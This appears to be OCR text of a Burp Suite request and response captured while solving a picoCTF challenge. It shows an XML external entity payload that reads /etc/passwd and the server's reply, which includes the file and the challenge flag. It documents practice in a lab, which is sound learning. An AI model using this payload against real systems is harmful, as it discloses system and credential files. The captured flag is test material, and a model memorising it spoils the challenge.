 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58642
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:58642/
8 Content-Type: application/xml
9 Content-Length: 134
10 Origin: http://saturn.picoctf.net:58642
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"file:///etc/passwd" > ]>
15 <data>
16 <ID>
&ext;
</ID>
17 </data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Fri, 30 Aug 2024 13:15:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
29